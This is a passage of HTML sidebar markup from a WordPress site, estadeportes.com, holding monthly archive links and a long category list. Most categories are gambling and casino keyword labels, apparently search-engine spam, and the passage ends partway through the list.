	<li><a href='https://www.estadeportes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.estadeportes.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.estadeportes.com/2020/12/'>diciembre 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-368"><a href="https://www.estadeportes.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.estadeportes.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.estadeportes.com/category/10-jili-slot-306/">10 Jili Slot 306</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.estadeportes.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.estadeportes.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.estadeportes.com/category/12play-login-233/">12play Login 233</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.estadeportes.com/category/139/">139</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.estadeportes.com/category/188-bet-188-bet-188bet-181/">188 Bet 188 Bet 188bet 181</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.estadeportes.com/category/188-bet-188bet-965/">188 Bet 188bet 965</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://www.estadeportes.com/category/188-bet-226/">188 Bet 226</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.estadeportes.com/category/188-bet-559/">188 Bet 559</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.estadeportes.com/category/188bet-250-166/">188bet 250 166</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.estadeportes.com/category/188bet-app-788/">188bet App 788</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.estadeportes.com/category/188bet-app-980/">188bet App 980</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.estadeportes.com/category/188bet-asia-168/">188bet Asia 168</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.estadeportes.com/category/188bet-bonus-972/">188bet Bonus 972</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.estadeportes.com/category/188bet-cho-dien-thoai-143/">188bet Cho Dien Thoai 143</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.estadeportes.com/category/188bet-codes-249/">188bet Codes 249</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.estadeportes.com/category/188bet-dang-ky-307/">188bet Dang Ky 307</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.estadeportes.com/category/188bet-dang-nhap-426/">188bet Dang Nhap 426</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.estadeportes.com/category/188bet-hiphop-735/">188bet Hiphop 735</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.estadeportes.com/category/188bet-link-59/">188bet Link 59</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.estadeportes.com/category/188bet-nha-cai-366/">188bet Nha Cai 366</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.estadeportes.com/category/188bet-one-192/">188bet One 192</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.estadeportes.com/category/188bet-slot-76/">188bet Slot 76</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.estadeportes.com/category/188bet-vao-bong-142/">188bet Vao Bong 142</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.estadeportes.com/category/188bet-vui-205/">188bet Vui 205</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.estadeportes.com/category/188bet-vui-324/">188bet Vui 324</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://www.estadeportes.com/category/188bet-vui-612/">188bet Vui 612</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.estadeportes.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.estadeportes.com/category/20-bet-406/">20 Bet 406</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.estadeportes.com/category/20-bet-540/">20 Bet 540</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.estadeportes.com/category/20-bet-542/">20 Bet 542</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.estadeportes.com/category/20-bet-app-999/">20 Bet App 999</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.estadeportes.com/category/20-bet-bet-159/">20 Bet Bet 159</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.estadeportes.com/category/20-bet-casino-314/">20 Bet Casino 314</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.estadeportes.com/category/20-bet-casino-80/">20 Bet Casino 80</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.estadeportes.com/category/20-bet-casino-app-122/">20 Bet Casino App 122</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://www.estadeportes.com/category/20-bet-com-621/">20 Bet Com 621</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.estadeportes.com/category/20-bet-com-699/">20 Bet Com 699</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.estadeportes.com/category/20-bet-login-126/">20 Bet Login 126</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.estadeportes.com/category/20-bet-login-523/">20 Bet Login 523</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.estadeportes.com/category/20-bet-login-59/">20 Bet Login 59</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.estadeportes.com/category/20bet-apk-613/">20bet Apk 613</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.estadeportes.com/category/20bet-app-453/">20bet App 453</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://www.estadeportes.com/category/20bet-app-611/">20bet App 611</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.estadeportes.com/category/20bet-app-641/">20bet App 641</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.estadeportes.com/category/20bet-app-903/">20bet App 903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.estadeportes.com/category/20bet-apuestas-252/">20bet Apuestas 252</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.estadeportes.com/category/20bet-bet-42/">20bet Bet 42</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.estadeportes.com/category/20bet-bet-950/">20bet Bet 950</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://www.estadeportes.com/category/20bet-bonus-291/">20bet Bonus 291</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.estadeportes.com/category/20bet-bonus-bez-depozytu-914/">20bet Bonus Bez Depozytu 914</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.estadeportes.com/category/20bet-bonus-code-211/">20bet Bonus Code 211</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.estadeportes.com/category/20bet-bonus-code-ohne-einzahlung-719/">20bet Bonus Code Ohne Einzahlung 719</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.estadeportes.com/category/20bet-casino-303/">20bet Casino 303</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.estadeportes.com/category/20bet-casino-324/">20bet Casino 324</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.estadeportes.com/category/20bet-casino-538/">20bet Casino 538</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.estadeportes.com/category/20bet-casino-576/">20bet Casino 576</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.estadeportes.com/category/20bet-casino-67/">20bet Casino 67</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.estadeportes.com/category/20bet-casino-login-126/">20bet Casino Login 126</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.estadeportes.com/category/20bet-casino-login-346/">20bet Casino Login 346</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://www.estadeportes.com/category/20bet-casino-login-394/">20bet Casino Login 394</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.estadeportes.com/category/20bet-casino-login-495/">20bet Casino Login 495</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.estadeportes.com/category/20bet-casino-login-921/">20bet Casino Login 921</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.estadeportes.com/category/20bet-casino-no-deposit-bonus-648/">20bet Casino No Deposit Bonus 648</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.estadeportes.com/category/20bet-casino-review-988/">20bet Casino Review 988</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.estadeportes.com/category/20bet-espana-409/">20bet Espana 409</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.estadeportes.com/category/20bet-kod-promocyjny-bez-depozytu-295/">20bet Kod Promocyjny Bez Depozytu 295</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.estadeportes.com/category/20bet-live-362/">20bet Live 362</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.estadeportes.com/category/20bet-live-774/">20bet Live 774</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.estadeportes.com/category/20bet-live-818/">20bet Live 818</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.estadeportes.com/category/20bet-login-225/">20bet Login 225</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.estadeportes.com/category/20bet-login-235/">20bet Login 235</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.estadeportes.com/category/20bet-login-866/">20bet Login 866</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.estadeportes.com/category/20bet-logowanie-232/">20bet Logowanie 232</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.estadeportes.com/category/20bet-logowanie-251/">20bet Logowanie 251</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.estadeportes.com/category/20bet-logowanie-289/">20bet Logowanie 289</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.estadeportes.com/category/20bet-online-casino-886/">20bet Online Casino 886</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.estadeportes.com/category/20bet-play-209/">20bet Play 209</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.estadeportes.com/category/20bet-promo-code-542/">20bet Promo Code 542</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.estadeportes.com/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.estadeportes.com/category/20bet-promo-code-637/">20bet Promo Code 637</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.estadeportes.com/category/20bet-recensioni-803/">20bet Recensioni 803</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://www.estadeportes.com/category/20bet-reviews-892/">20bet Reviews 892</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.estadeportes.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-283/">20bet Απατη 283</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91-989/">20bet 入金 989</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e8%a6%8b%e3%82%8c%e3%81%aa%e3%81%84-534/">20bet 入金しないと見れない 534</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.estadeportes.com/category/20bet-%e7%99%bb%e9%8c%b2-697/">20bet 登録 697</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.estadeportes.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-931/">20bet 視聴方法 931</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.estadeportes.com/category/20bet-%e9%81%95%e6%b3%95-157/">20bet 違法 157</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.estadeportes.com/category/22-hellspin-e-wallet-167/">22 Hellspin E Wallet 167</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.estadeportes.com/category/324/">324</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.estadeportes.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.estadeportes.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.estadeportes.com/category/576/">576</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.estadeportes.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.estadeportes.com/category/60/">60</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.estadeportes.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.estadeportes.com/category/731/">731</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.estadeportes.com/category/777slot-casino-318/">777slot Casino 318</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.estadeportes.com/category/777slot-casino-login-19/">777slot Casino Login 19</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.estadeportes.com/category/777slot-casino-login-41/">777slot Casino Login 41</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.estadeportes.com/category/777slot-casino-login-69/">777slot Casino Login 69</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://www.estadeportes.com/category/777slot-free-100-473/">777slot Free 100 473</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.estadeportes.com/category/777slot-login-273/">777slot Login 273</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.estadeportes.com/category/777slot-ph-432/">777slot Ph 432</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.estadeportes.com/category/777slot-ph-496/">777slot Ph 496</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.estadeportes.com/category/777slot-vip-112/">777slot Vip 112</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.estadeportes.com/category/777slot-vip-708/">777slot Vip 708</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.estadeportes.com/category/777slot-vip-856/">777slot Vip 856</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.estadeportes.com/category/777slot-vip-login-618/">777slot Vip Login 618</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.estadeportes.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.estadeportes.com/category/823/">823</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.estadeportes.com/category/888-online-casino-193/">888 Online Casino 193</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.estadeportes.com/category/888casino-login-567/">888casino Login 567</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.estadeportes.com/category/888starz-bet-225/">888starz Bet 225</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.estadeportes.com/category/888starz-casino-online-10/">888starz Casino Online 10</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.estadeportes.com/category/8k8-casino-slot-713/">8k8 Casino Slot 713</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.estadeportes.com/category/8k8-slot-casino-167/">8k8 Slot Casino 167</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.estadeportes.com/category/8k8-slot-casino-737/">8k8 Slot Casino 737</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.estadeportes.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.estadeportes.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.estadeportes.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.estadeportes.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://www.estadeportes.com/category/alefrajda-com-pl/">alefrajda.com.pl</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.estadeportes.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.estadeportes.com/category/asia-12-play-896/">Asia 12 Play 896</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.estadeportes.com/category/asia-bet-188-30/">Asia Bet 188 30</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.estadeportes.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://www.estadeportes.com/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.estadeportes.com/category/batboys-pl/">batboys.pl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.estadeportes.com/category/bay-888-casino-850/">Bay 888 Casino 850</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.estadeportes.com/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.estadeportes.com/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.estadeportes.com/category/bet-188-884/">Bet 188 884</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.estadeportes.com/category/bet-188-link-691/">Bet 188 Link 691</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://www.estadeportes.com/category/bet-188-link-898/">Bet 188 Link 898</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.estadeportes.com/category/bet-20-505/">Bet 20 505</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.estadeportes.com/category/bet-20-849/">Bet 20 849</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.estadeportes.com/category/bet-20-911/">Bet 20 911</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.estadeportes.com/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.estadeportes.com/category/bet20-22/">Bet20 22</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.estadeportes.com/category/betsafe-free-slots-465/">Betsafe Free Slots 465</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.estadeportes.com/category/betsafe-kasino-341/">Betsafe Kasino 341</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.estadeportes.com/category/betsafe-kasino-760/">Betsafe Kasino 760</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.estadeportes.com/category/betsafe-kasyno-555/">Betsafe Kasyno 555</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-418/">Bizzo Casino Bonus Code 418</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-511/">Bizzo Casino Bonus Code 511</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-532/">Bizzo Casino Bonus Code 532</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.estadeportes.com/category/bizzo-casino-pl-347/">Bizzo Casino Pl 347</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.estadeportes.com/category/bizzo-casino-promo-code-863/">Bizzo Casino Promo Code 863</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.estadeportes.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.estadeportes.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.estadeportes.com/category/bmw-online-casino-135/">Bmw Online Casino 135</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.estadeportes.com/category/bmw-slot-casino-659/">Bmw Slot Casino 659</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.estadeportes.com/category/bonus-bez-depozytu-ggbet-23/">Bonus Bez Depozytu Ggbet 23</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.estadeportes.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.estadeportes.com/category/bozzo-pl/">bozzo.pl</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.estadeportes.com/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.estadeportes.com/category/car-service-986/">Car Service 986</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.estadeportes.com/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.estadeportes.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.estadeportes.com/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-957/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 957</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.estadeportes.com/category/casino-20bet-192/">Casino 20bet 192</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.estadeportes.com/category/casino-20bet-463/">Casino 20bet 463</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.estadeportes.com/category/casino-888starz-652/">Casino 888starz 652</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.estadeportes.com/category/casino-energy-108/">Casino Energy 108</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.estadeportes.com/category/casino-energy-604/">Casino Energy 604</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.estadeportes.com/category/casinom-12855/">casinom 12855</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.estadeportes.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://www.estadeportes.com/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.estadeportes.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.estadeportes.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.estadeportes.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.estadeportes.com/category/cmi-cl-25/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.estadeportes.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.estadeportes.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.estadeportes.com/category/darmowe-spiny-energycasino-2/">Darmowe Spiny Energycasino 2</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://www.estadeportes.com/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://www.estadeportes.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.estadeportes.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://www.estadeportes.com/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://www.estadeportes.com/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.estadeportes.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.estadeportes.com/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.estadeportes.com/category/delivery-service-479/">Delivery Service 479</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.estadeportes.com/category/delivery-service-815/">Delivery Service 815</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.estadeportes.com/category/demo-slot-jili-545/">Demo Slot Jili 545</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.estadeportes.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.estadeportes.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.estadeportes.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.estadeportes.com/category/eldiupcard/">eldiupcard</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.estadeportes.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.estadeportes.com/category/energi-casino-279/">Energi Casino 279</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.estadeportes.com/category/energy-casino-401/">Energy Casino 401</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.estadeportes.com/category/energy-kasyno-840/">Energy Kasyno 840</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.estadeportes.com/category/energycasino-bonus-99/">Energycasino Bonus 99</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.estadeportes.com/category/energycasino-opinie-316/">Energycasino Opinie 316</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.estadeportes.com/category/energycasino-pl-124/">Energycasino Pl 124</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.estadeportes.com/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://www.estadeportes.com/category/excursions-766/">Excursions 766</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.estadeportes.com/category/fb-777-736/">Fb 777 736</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.estadeportes.com/category/fb-777-866/">Fb 777 866</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.estadeportes.com/category/fb-777-casino-233/">Fb 777 Casino 233</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.estadeportes.com/category/fb-777-casino-99/">Fb 777 Casino 99</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://www.estadeportes.com/category/fb-777-casino-login-174/">Fb 777 Casino Login 174</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.estadeportes.com/category/fb-777-casino-login-943/">Fb 777 Casino Login 943</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.estadeportes.com/category/fb777-live-701/">Fb777 Live 701</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.estadeportes.com/category/fb777-live-74/">Fb777 Live 74</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.estadeportes.com/category/fb777-pro-919/">Fb777 Pro 919</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.estadeportes.com/category/fb777-register-login-883/">Fb777 Register Login 883</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.estadeportes.com/category/fb777-slot-casino-333/">Fb777 Slot Casino 333</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.estadeportes.com/category/fb777-win-17/">Fb777 Win 17</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.estadeportes.com/category/fb777-win-271/">Fb777 Win 271</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://www.estadeportes.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.estadeportes.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.estadeportes.com/category/fortune-gems-slot-162/">Fortune Gems Slot 162</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.estadeportes.com/category/fortune-gems-slot-763/">Fortune Gems Slot 763</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.estadeportes.com/category/fortune-gems-win-820/">Fortune Gems Win 820</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.estadeportes.com/category/free-spin-casino-688/">Free Spin Casino 688</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.estadeportes.com/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.estadeportes.com/category/galactic-wins-bonus-code-82/">Galactic Wins Bonus Code 82</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.estadeportes.com/category/galactic-wins-casino-review-82/">Galactic Wins Casino Review 82</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.estadeportes.com/category/galactic-wins-no-deposit-bonus-codes-437/">Galactic Wins No Deposit Bonus Codes 437</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.estadeportes.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.estadeportes.com/category/gg-bet-login-963/">Gg Bet Login 963</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.estadeportes.com/category/ggbet-50-spin-532/">Ggbet 50 Spin 532</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.estadeportes.com/category/giochi/">giochi</a>
